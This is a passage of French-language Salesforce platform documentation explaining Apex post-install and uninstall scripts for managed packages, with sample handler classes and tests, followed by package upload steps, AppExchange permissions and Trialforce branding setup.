

La classe System contient deux méthodes que vous pouvez utiliser pour spécifier une logique conditionnelle ; des versions de package différentes peuvent donc présenter des comportements différents.

- **•** System.requestVersion : Renvoie une version en deux parties contenant les numéros de version majeur et mineur d'un package. Avec cette méthode, vous pouvez déterminer la version d'une instance installée de votre package à partir de laquelle le code d'appel référence votre package. Selon la version dont dispose le code d'appel, vous pouvez personnaliser le comportement du code de votre package.
- **•** System.runAs(System.Version) : Remplace la version actuelle du package par la version du package spécifiée dans l'argument.

Lorsqu'un abonné a installé plusieurs versions de votre package et a rédigé un code référençant des classes ou des déclencheurs Apex dans votre package, il doit sélectionner la version qu'il référence. Vous pouvez exécuter différents chemins de code dans le code Apex de votre package en fonction du paramètre de version du code d'appel Apex faisant référence. Vous pouvez déterminer le paramètre de version du package du code d'appel en appelant la méthode System.requestVersion dans le code du package.

CONSULTER ÉGALEMENT :

[Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_methods_system_version.htm) : Classe Version

## <span id="page-5650-0"></span>Exemple de script de post-installation

L'exemple suivant de script de post-installation exécute ces actions lors de l'installation/mise à niveau d'un package.

- **•** Si la version précédente est nulle, c'est-à-dire si le package est installé pour la première fois, le script :
	- **–** Crée un nouveau compte appelé « Newco » et vérifie qu'il est créé.
	- **–** Crée une nouvelle instance d'enquête d'objet personnalisé, appelée « Enquête de satisfaction client ».
	- **–** Envoie un e-mail à l'abonné pour confirmer l'installation du package.
- **•** Si la version précédente est 1.0, le script crée une instance d'enquête appelée « Mise à niveau depuis la version 1.0 ».
- **•** Si le package est une mise à niveau, le script crée une instance d'enquête appelée « Exemple d'enquête durant une mise à niveau ».
- **•** Si la mise à niveau est publiée, le script crée une instance d'enquête appelée « Exemple d'enquête durant un envoi automatique ».

```
global class PostInstallClass implements InstallHandler {
 global void onInstall(InstallContext context) {
   if(context.previousVersion() == null) {
     Account a = new Account(name='Newco');insert(a);
     Survey c obj = new Survey c(name='Client Satisfaction Survey');
     insert obj;
     User u = [Select Id, Email from User where Id =:context.installerID()];
     String toAddress= u.Email;
     String[] toAddresses = new String[]{toAddress};
     Messaging.SingleEmailMessage mail =
       new Messaging.SingleEmailMessage();
     mail.setToAddresses(toAddresses);
     mail.setReplyTo('support@package.dev');
     mail.setSenderDisplayName('My Package Support');
     mail.setSubject('Package install successful');
     mail.setPlainTextBody('Thanks for installing the package.');
     Messaging.sendEmail(new Messaging.Email[] { mail });
     }
   else
      if(context.previousVersion().compareTo(new Version(1,0)) == 0) {
      Survey c obj = new Survey c(name='Upgrading from Version 1.0');
     insert(obj);
     }
    if(context.isUpgrade()) {
      Survey c obj = new Survey c(name='Sample Survey during Upgrade');
     insert obj;
      }
    if(context.isPush()) {
      Survey__c obj = new Survey__c(name='Sample Survey during Push');
      insert obj;
      }
    }
  }
```
Vous pouvez tester un script de post-installation à l'aide de la nouvelle méthode testInstall de la classe Test. Cette méthode utilise les arguments suivants.

- **•** Une classe qui met en œuvre l'interface InstallHandler.
- **•** Un objet Version qui spécifie le numéro de version du package existant.
- **•** Une valeur booléenne facultative qui est true si l'installation est automatique. Le paramètre par défaut est false.

Cet exemple montre comment tester un script de post-installation mis en œuvre dans la classe Apex PostInstallClass.

```
@isTest
static void testInstallScript() {
 PostInstallClass postinstall = new PostInstallClass();
   Test.testInstall(postinstall, null);
   Test.testInstall(postinstall, new Version(1,0), true);
   List<Account> a = [Select id, name from Account where name ='Newco'];
   System.assertEquals(a.size(), 1, 'Account not found');
  }
```
## <span id="page-5651-0"></span>Spécification d'un script de post-installation

Une fois le script de post-installation créé et testé, vous pouvez le spécifier dans le champ de référence **Script de post-installation** de la page Détails du package. Dans les versions de correctifs ultérieures, vous pouvez modifier le contenu du script, mais pas la classe Apex.

La sélection de la classe est également disponible via l'API de métadonnées en tant que Package.postInstallClass. Elle est représentée dans le fichier package.xml en tant qu'élément <postInstallClass>foo</postInstallClass>.

# Exécution d'Apex lors de la désinstallation d'un package

Les développeurs d'application peuvent spécifier un script Apex qui s'exécute automatiquement après la désinstallation par un abonné d'un package géré. Cela permet d'effectuer des tâches de mise à jour et de notification basées sur les détails de l'organisation abonnée. Pour simplifier, vous pouvez spécifier un seul script de désinstallation. Il doit correspondre à une classe Apex membre du package.

Le script de désinstallation est soumis aux limites du gouverneur par défaut. Il est exécuté en tant qu'utilisateur système spécial qui représente votre package. Par conséquent, toutes les opérations du script semblent être exécutées par votre package. Pouvez accéder à cet utilisateur via les informations utilisateur (UserInfo). Cet utilisateur est visible uniquement durant cette exécution, pas pendant l'exécution des tests.

Si le script échoue, la désinstallation se poursuit, mais aucune des modifications effectuées par le script n'est appliquée. Toute erreur dans le script est envoyée par e-mail à l'utilisateur spécifié dans le champ **Notifier en cas d'erreur Apex** du package. Si aucun utilisateur n'est spécifié, les détails de la désinstallation ne sont pas disponibles.

Le script de désinstallation fait l'objet des restrictions suivantes. Vous ne pouvez pas l'utiliser pour initier des tâches par lot, planifiées et futures, ni pour accéder aux ID de session ou effectuer des appels.

[Comment fonctionne un script de désinstallation ?](#page-5652-0) [Exemple de script de désinstallation](#page-5652-1) [Spécification d'un script de désinstallation](#page-5653-0)
# Comment fonctionne un script de désinstallation ?

Un script de désinstallation est une classe Apex qui implémente l'interface UninstallHandler. L'interface contient une méthode unique appelée onUninstall qui spécifie les actions à exécuter lors de la désinstallation.

```
global interface UninstallHandler {
  void onUninstall(UninstallContext context)
}
```
La méthode onUninstall utilise un objet contextuel en tant qu'argument, qui fournit les informations ci-dessous.

- **•** ID de l'organisation dans laquelle la désinstallation est exécutée.
- **•** ID de l'utilisateur qui a initié la désinstallation.

L'argument contextuel est un objet dont le type est l'interface UninstallContext. Cette interface est automatiquement implémentée par le système. La définition suivante de l'interface UninstallContext montre les méthodes que vous pouvez appeler dans l'argument contextuel.

```
global interface UninstallContext {
 ID organizationId();
 ID uninstallerId();
}
```
# Exemple de script de désinstallation

L'exemple de script de désinstallation ci-dessous exécute les actions suivantes lors de la désinstallation d'un package.

- **•** Il insère une entrée dans le fil pour indiquer l'utilisateur ayant effectué la désinstallation et dans quelle organisation
- **•** Il est crée et envoi un e-mail de confirmation de la désinstallation à cet utilisateur

```
global class UninstallClass implements UninstallHandler {
 global void onUninstall(UninstallContext ctx) {
   FeedItem feedPost = new FeedItem();
   feedPost.parentId = ctx.uninstallerID();
   feedPost.body = 'Thank you for using our application!';
   insert feedPost;
   User u = [Select Id, Email from User where Id =:ctx.uninstallerID()];String toAddress= u.Email;
   String[] toAddresses = new String[] {toAddress};
   Messaging.SingleEmailMessage mail = new Messaging.SingleEmailMessage();
   mail.setToAddresses(toAddresses);
   mail.setReplyTo('support@package.dev');
   mail.setSenderDisplayName('My Package Support');
   mail.setSubject('Package uninstall successful');
   mail.setPlainTextBody('Thanks for uninstalling the package.');
   Messaging.sendEmail(new Messaging.Email[] { mail });
  }
}
```
Vous pouvez tester un script de désinstallation en utilisant la méthode testUninstall de la classe Test. Cette méthode utilise comme argument une classe qui implémente l'interface UninstallHandler.

Cet exemple montre comment tester un script de désinstallation implémenté dans la classe Apex UninstallClass.

```
@isTest
static void testUninstallScript() {
 Id UninstallerId = UserInfo.getUserId();
 List<FeedItem> feedPostsBefore =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 Test.testUninstall(new UninstallClass());
 List<FeedItem> feedPostsAfter =
   [SELECT Id FROM FeedItem WHERE parentId=:UninstallerId AND CreatedDate=TODAY];
 System.assertEquals(feedPostsBefore.size() + 1, feedPostsAfter.size(),
    'Post to uninstaller failed.');
}
```
# Spécification d'un script de désinstallation

Une fois le script de post-installation créé et testé, et inclus en tant que membre de votre package, vous pouvez le spécifier dans le champ de référence **Script de désinstallation** de la page Détails du package. Dans les versions de correctifs ultérieures, vous pouvez modifier le contenu du script, mais pas la classe Apex.

<span id="page-5653-0"></span>La sélection de la classe est également disponible via l'API de métadonnées en tant que Package.uninstallClass. Elle est représentée dans le fichier package.xml en tant qu'élément <uninstallClass>foo</uninstallClass>.

# <span id="page-5653-1"></span>Développement de la documentation d'une application

Salesforce recommande de publier votre application dans AppExchange avec les types de documentation suivants :

#### **Option Configurer**

Vous pouvez inclure une option **Configurer** pour les installateurs. Cette option peut mener à des informations d'installation et de configuration telles que :

- **•** La prestation de service externe d'une application composite
- **•** Paramètres d'application personnalisée

L'option **Configurer** est incluse dans votre package en tant que lien personnalisé. Vous pouvez créer un lien personnalisé pour vos présentations de page d'accueil et l'ajouter à votre package.

- **1.** Créez un lien personnalisé vers une URL contenant des informations de configuration ou une page Visualforce qui met en oeuvre la configuration. Lorsque vous créez le lien personnalisé, définissez les propriétés d'affichage sur Ouvrir dans une fenêtre contextuelle distincte afin que l'utilisateur revienne sur la même page Salesforce lorsqu'il a terminé.
- **2.** Lorsque vous créez le package, sélectionnez ce lien personnalisé dans le champ Configurer un lien personnalisé des détails de votre package.

#### **Fiche technique**

Fournit aux installateurs les informations essentielles et nécessaires avant l'installation de l'application.

#### **Guide de personnalisation et d'optimisation**

Permet aux installateurs de connaître les éléments à personnaliser lors de l'implémentation.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### **Aide personnalisée**

Vous pouvez fournir une aide personnalisée pour vos enregistrements d'objet et champs personnalisés.

#### CONSULTER ÉGALEMENT :

[Compréhension des packages](#page-5587-0)

[Attribution d'éditeurs Force.com AppExchange](#page-5654-0)

# <span id="page-5654-0"></span>Attribution d'éditeurs Force.com AppExchange

Les utilisateurs qui publient des packages dans AppExchange doivent disposer des autorisations suivantes :

#### **Créer des packages Force.com AppExchange**

Permet à un utilisateur de créer des packages et d'y ajouter des composants.

#### **Télécharger des packages Force.com AppExchange**

Permet à un utilisateur de télécharger et d'enregistrer ou de publier des packages dans AppExchange.

Le profil Administrateur système reçoit automatiquement ces autorisations. Déterminez les utilisateurs qui doivent posséder ces autorisations et ajoutez-les aux profils ou aux ensembles d'autorisations utilisateur appropriés.

CONSULTER ÉGALEMENT :

[Compréhension des packages](#page-5587-0)

[Développement de la documentation d'une application](#page-5653-0)

Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## **AUTORISATIONS** UTILISATEUR

Pour attribuer des autorisations :

**•** Personnaliser l'application

# Conversion de packages non gérés en gérés

Votre entreprise a peut-être déjà téléchargé et enregistré des packages sur le répertoire Force.com AppExchange. Tous les packages téléchargés avant la version Winter '07 sont non gérés, ce qui signifie qu'ils ne peuvent pas être mis à niveau dans l'entreprise de l'installateur. Vous pouvez les convertir en packages gérés en configurant votre entreprise à cet effet et en choisissant le package à gérer. Ceci vous permet d'avertir les installateurs lorsqu'une mise à niveau est prête à être installée.

Avant de convertir un package existant en package géré, indiquez à vos installateurs actuels comment enregistrer leurs données :

- **1.** Exportez toutes les données de la version précédente non gérée du package.
- **2.** Désinstallez le package non géré.
- **3.** Installez la nouvelle version gérée du package.
- **4.** Importez toutes les données exportées dans le nouveau package.
	- Remarque: Remarque à l'attention des installateurs : si vous avez personnalisé l'installation d'un package non géré, dressez la liste des modifications effectuées avant de le désinstaller pour pouvoir les remettre en place ultérieurement. Cependant, certaines personnalisations ne seront pas possibles avec un package géré.

Pour convertir un package non géré en package géré :

- **1.** [Activez les packages gérés](#page-5591-0) pour votre entreprise.
- **2.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
- **3.** Modifiez le package que vous souhaitez définir comme géré, puis sélectionnez **Géré**.
	- ATTENTION: La conversion d'un package non géré en package géré exige l'enregistrement d'un préfixe d'espace de noms qui affecte les noms d'API de composants du package dotés d'un nom unique, comme les champs personnalisés ou les commandes custom s-control. Les commandes s-control stockées dans la bibliothèque de commandes s-control ou dans l'onglet Documents, qui n'utilisent pas l'API Force.com, continuent à fonctionner après l'enregistrement d'un préfixe d'espace de noms. Cependant, les commandes s-control stockées en dehors de votre entreprise ou celles qui utilisent l'API Force.com pour appeler Salesforce peuvent nécessiter un ajustement. Pour plus d'informations, reportez-vous à [Commandes](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) [S-control](https://developer.salesforce.com/docs/atlas.en-us.object_reference.meta/object_reference/sforce_api_objects_scontrol.htm) dans la Référence d'objet.

CONSULTER ÉGALEMENT :

[Gestion des packages](#page-5595-0) [Création de packages gérés](#page-5591-0)

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

Les téléchargements et installations de packages sont disponibles dans **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour configurer les paramètres du développeur :

**•** Personnaliser l'application

Pour créer des packages :

**•** Créer des packages AppExchange

Pour télécharger des packages :

# Distribution de vos applications

# <span id="page-5656-0"></span>Préparation de vos applications pour la distribution

Lorsque vous êtes prêt(e) à distribuer votre package, choisissez entre la publication d'un package géré ou non géré.

- **1.** Créer un package :
	- **a.** Dans Configuration, saisissez *Packages* dans la case Recherche rapide, puis sélectionnez **Packages**.
	- **b.** Cliquez sur **Nouveau**.
	- **c.** Entrez un nom pour votre package. Il n'est pas nécessaire d'entrer le même nom que celui apparaissant dans AppExchange.
	- **d.** Dans le menu déroulant, sélectionnez la langue par défaut de toutes les étiquettes de composants du package.
	- **e.** Si vous le souhaitez, choisissez un lien personnalisé dans le champ Configurer un lien personnalisé pour présenter les informations de configuration aux installateurs de votre application. Vous pouvez sélectionner un lien personnalisé prédéfini vers une URL ou une commande s-control que vous avez créée pour vos présentations de page d'accueil. Reportez-vous à [Option Configurer](#page-5653-1) à la page 5648. Le lien personnalisé s'affiche en tant que lien de **Configuration** dans Salesforce, dans la page de téléchargement de Force.com AppExchange et la page de détail des applications de l'organisation de l'installateur.
	- **f.** Dans le champ Notifier en cas d'erreur Apex, vous pouvez également saisir le nom d'utilisateur de la personne qui reçoit une notification par e-mail si une exception dans [Apex](#page-5280-0) n'est pas détectée par le code Apex. Si vous ne spécifiez pas un nom d'utilisateur, toutes les exceptions non gérées génèrent une notification par e-mail qui est envoyée à Salesforce. Cette option n'est disponible que pour les packages gérés.

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour créer des packages :

**•** Créer des packages AppExchange

Pour télécharger des packages :

**•** Télécharger des packages AppExchange

Remarque: Apex ne peut être intégré qu'à des packages d'organisations Developer Edition, Enterprise Edition, Unlimited  $\boldsymbol{\beta}$ Edition et Performance Edition.

- **g.** Si vous le souhaitez, entrez une description qui décrit le package. Vous aurez la possibilité de modifier cette description avant de la télécharger vers AppExchange.
- **h.** Vous pouvez également spécifier un script de post-installation. Il s'agit d'un script Apex qui est exécuté dans l'organisation abonnée après l'installation ou la mise à niveau du package. Pour plus d'informations, reportez-vous à [Exécution d'Apex lors de](#page-5647-0) [l'installation/mise à niveau d'un package](#page-5647-0).
- **i.** Vous pouvez également spécifier un script de désinstallation. Il s'agit d'un script Apex qui est exécuté dans l'organisation abonnée après la désinstallation du package. Pour plus d'informations, reportez-vous à [Exécution d'Apex lors de la désinstallation d'un](#page-5651-0) [package](#page-5651-0).
- **j.** Cliquez sur **Enregistrer**.
- 2. Salesforce définit les privilèges d'accès à l'API de votre package sur Illimité. Vous pouvez modifier ce paramètre pour restreindre davantage l'accès API des composants Salesforce dans le package. Pour plus d'informations, reportez-vous à [Gestion de l'accès API](#page-5634-0) [et Apex dynamique dans les packages](#page-5634-0) à la page 5629.
- **3.** Ajoutez les composants nécessaires à votre application.
	- **a.** Cliquez sur **Ajouter des composants**.
- **b.** Dans la liste déroulante, choisissez le type de composant à ajouter à votre package.
	- **•** En haut de la liste, cliquez sur une lettre pour afficher le contenu de la colonne triée commençant par cette lettre.
	- **•** S'il existe, cliquez sur le lien **Page suivante** (ou **Page précédente**) pour passer à l'ensemble suivant ou précédent de composants.
	- **•** Si cette option existe, cliquez sur **moins** ou sur **plus** pour afficher une liste plus courte ou plus longue.
- **c.** Sélectionnez les éléments à composants.
- **d.** Cliquez sur **Ajouter au package**.

**e.** Répétez ces étapes jusqu'à ce que vous ayez ajouté tous les composants nécessaires dans votre package.

#### Remarque:

- **•** Certains composants associés sont automatiquement inclus dans le package, même s'ils ne figurent pas dans la liste Composants du package. Par exemple, lorsque vous ajoutez un objet personnalisé à un package, ses champs personnalisés, présentations de page et relations avec les objets standard sont automatiquement inclus.
- **•** Lorsque vous intégrez un rapport joint à un package, chaque bloc est inclus. Bien que les blocs s'affichent dans le package en tant que rapports, lorsque vous cliquez sur un bloc, un message d'erreur indique que les privilèges sont insuffisants pour afficher le rapport. Ce comportement est normal. A la place, cliquez sur le nom du rapport joint pour l'exécuter.
- **4.** Vous pouvez également cliquer sur **Afficher les dépendances** et passer en revue une liste de composants basés sur d'autres composants, autorisations ou préférences au sein du package. Une entité peut notamment comprendre une commande s-control, un champ standard ou personnalisé ou un paramètre à l'échelle de l'entreprise tel que multidevise. Votre package ne peut pas être installé sauf si le programme d'installation dispose des composants répertoriés activés ou installés. Pour plus d'informations sur les dépendances, reportez-vous à [Présentation des dépendances](#page-5637-0) à la page 5632. Cliquez sur **Terminé** pour revenir à la page des détails du package.

Remarque: Vous ne pouvez pas télécharger des packages qui contiennent les éléments suivants :

- **•** des règles ou des actions de workflow (telles que des mises à jour de champs ou des messages sortants) qui font référence à des types d'enregistrements.
- **•** Rapports qui référencent les types d'enregistrement sur des objets standard.

#### **5.** Cliquez sur **Télécharger**.

- Remarque: Si vous créez un package géré à publier sur AppExchange, vous devez certifier votre application avant de l'inclure dans le package. Pour plus d'informations, reportez-vous à [Contrôle de sécurité](https://partners.salesforce.com/s/education/appvendors/Security_Review) dans AppExchange.
- **6.** Dans la page de téléchargement du package, procédez comme suit :
	- **a.** Saisissez un nom de version. Nous recommandons de saisir une courte description et une date.
	- **b.** Saisissez le Numéro de version du téléchargement tel que *1.0*. Le format est *majorNumber.minorNumber*.

Remarque: Si vous chargez une nouvelle version corrective, vous ne pouvez modifier le numéro du correctif.

Le numéro de version représente une version d'un package. Le champ est obligatoire pour les packages gérés et non gérés. Pour un package géré, le numéro de version correspond à un téléchargement Géré-Publié. Tous les téléchargements bêta utilisent le même numéro de version jusqu'au téléchargement d'une version de package Géré-Publié dotée d'un nouveau numéro de version. Par exemple, les valeurs ci-dessous correspondent à une séquence de numéros de version d'une série de téléchargements.



- **c.** Pour les packages gérés, sélectionnez un Type de package :
	- **•** Sélectionnez Géré-Publié pour télécharger une version pouvant être téléchargée. Une fois le chargement terminé, certains attributs de composants Salesforce sont verrouillés.
	- **•** Choisissez Géré-Bêta pour télécharger une version de votre package destinée à un échantillon du public visé à des fins de test. Vous pouvez toujours modifier les composants et transférer des versions bêta supplémentaires.

Remarque: Les packages bêta peuvent être installés uniquement dans les organisations Developer Edition ou test  $\blacksquare$ sandbox et ne peuvent pas être envoyées automatiquement vers les organisations personnalisées.

- **d.** Modifiez la Description, si nécessaire.
- **e.** Vous pouvez également spécifier un lien vers les notes de publication du package. Cliquez sur **URL**, puis saisissez les informations dans les champs de texte affichés. Ce lien est affiché durant la procédure d'installation et dans la page Détails du package après l'installation.

Remarque: Il est recommandé de pointer ce lien vers une URL externe. Vous pourrez ainsi préparer les informations destinées aux clients avant la publication et les mettre à jour indépendamment du package.

**f.** Vous pouvez également spécifier un lien vers des instructions de post-installation du package. Cliquez sur **URL** ou **Page Visualforce**, puis saisissez les informations dans les champs de texte affichés. Ce lien est affiché dans la page Détails du package après l'installation.



- **g.** Vous pouvez aussi saisir et confirmer un mot de passe afin de partager le package de manière privée avec toute personne disposant du mot de passe. Ne saisissez pas de mot de passe si vous souhaitez mettre le package à la disposition de tous dans AppExchange et le partager publiquement.
- **h.** Salesforce sélectionne automatiquement les exigences qu'il détecte. En outre, sélectionnez tout autre composant de configuration requis dans les sections exigences du package et exigences de l'objet afin d'informer les installateurs de toute exigence concernant ce package.
- **i.** Cliquez sur **Télécharger**.
- **7.** Une fois le téléchargement terminé, vous pouvez effectuer l'une des opérations suivantes.
	- **•** Cliquez sur le lien **Modifier le mot de passe** pour changer l'option du mot de passe.
	- **•** Cliquez sur **Rendre obsolète** pour empêcher de nouvelles installations de ce package tout en autorisant les installations existantes à continuer à fonctionner.

Remarque: Vous ne pouvez pas rendre obsolète la version la plus récente d'un package géré.

Lorsque vous rendez obsolète un package, n'oubliez pas de le supprimer aussi d'AppExchange. Reportez-vous à « Suppression de sous application AppExchange » dans l'aide en ligne de AppExchange.

**•** Cliquez sur **Rendre non obsolète** pour rendre une version obsolète disponible pour une autre installation.

Une fois votre package correctement téléchargé, vous recevez un e-mail contenant un lien d'installation.

#### Remarque:  $\mathbb{Z}$

- **•** Lors de l'utilisation de l'URL d'installation, l'ancien programme d'installation est affiché par défaut. Vous pouvez personnaliser le comportement d'installation en modifiant l'URL d'installation que vous fournissez à vos clients.
	- **–** Pour accéder au nouveau programme d'installation, ajoutez le texte &newui=1 à l'URL d'installation.
	- **–** Pour accéder au nouveau programme d'installation avec l'option « Tous les utilisateurs » sélectionnée par défaut, ajoutez le texte supplémentaire &p1=full à l'URL d'installation.
- **•** Si vous avez effectué le chargement à partir de votre organisation de production Salesforce, informez les utilisateurs qui effectuent l'installation dans une organisation sandbox qu'ils doivent remplacer la portion « login.salesforce.com » de l'URL d'installation par « test.salesforce.com ».

#### CONSULTER ÉGALEMENT :

[Compréhension des packages](#page-5587-0) [Gestion des packages](#page-5595-0) [Compréhension des dépendances](#page-5637-0) [Gérer les versions](#page-5670-0) [Création et chargement de correctifs](#page-5671-0) [Publication de mises à niveau vers des packages gérés](#page-5669-0) [Publication d'extensions vers des packages gérés](#page-5668-0)

# Pourquoi utiliser Trialforce ?

Trialforce permet de provisionner rapidement et aisément une évaluation gratuite à votre offre. À chaque provisionnement d'une évaluation, Trialforce crée une piste dans l'Application de gestion des licences, qui facilite le suivi de l'utilisation et convertit les prospects en clients payants. Grâce à Visualforce, vous pouvez :

- **•** Exécuter votre propre campagne marketing pour augmenter votre base de clientèle et l'adoption des clients.
- **•** Personnaliser votre offre, notamment la marque, les fonctionnalités, la conception, les données et l'expérience d'évaluation.
- **•** Gérer des évaluations pour plusieurs applications, versions et éditions à partir d'un emplacement pratique.
- **•** Permettre aux clients, y compris les utilisateurs non administrateurs, à tester votre application ou composant sans se connecter à leur environnement de production.

[Configuration d'une marque personnalisée pour Trialforce](#page-5660-0)

[Organisations sources Trialforce](#page-5663-0) [Nouvelle l'organisation source Trialforce](#page-5663-1) [Modification de l'organisation source Trialforce](#page-5663-2) **[Trialforce](#page-5664-0)** 

# <span id="page-5660-0"></span>Configuration d'une marque personnalisée pour Trialforce

Les développeurs d'applications qui utilisent Trialforce pour créer des versions d'essai de leur produit peuvent également définir un site de connexion et des e-mails système sous leur marque. Si vous ajoutez la marque de votre société à ces éléments, les utilisateurs de votre application seront imprégnés de votre marque depuis l'inscription jusqu'à la connexion. La marque personnalisée doit être utilisée uniquement pour des applications non CRM, pas pour les applications qui étendent Salesforce CRM et qui nécessitent des objets Salesforce standard tels que des pistes, des opportunités et des requêtes.

Une page de connexion de marque permet de spécifier vos domaines et site de connexion.

- Les domaine de connexion se terminent par . cloudforce.com. Ainsi, si le nom de votre société est « masociete », votre domaine de connexion est masociete.cloudforce.com.
- **•** Votre site de connexion personnalisé inclus votre texte et le logo de votre société, ainsi que les versions mobiles de votre site de connexion.

La messagerie de marque permet de spécifier des champs dans les e-mails générés par le système, afin d'utiliser dans votre messagerie le nom, l'adresse et d'autres détails relatifs à votre société. Vous pouvez créer plusieurs ensembles d'e-mails de marque pour différentes campagnes ou catégories de clients.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour gérer Trialforce :

**•** Personnaliser l'application

 $\mathbb{Z}$ Remarque: Pour configurer la marque, vous devez être connecté à une organisation de gestion Trialforce (TMO). Pour obtenir votre TMO, consignez une requête dans la [communauté partenaire](https://partners.salesforce.com).

<span id="page-5660-1"></span>[Site de connexion de marque Trialforce](#page-5660-1) [Ensembles d'e-mails de marqueTrialforce](#page-5662-0)

### Site de connexion de marque Trialforce

Utilisez la page Site de connexion de marque de Trialforce pour créer, publier et modifier une page de connexion à l'image de votre société.

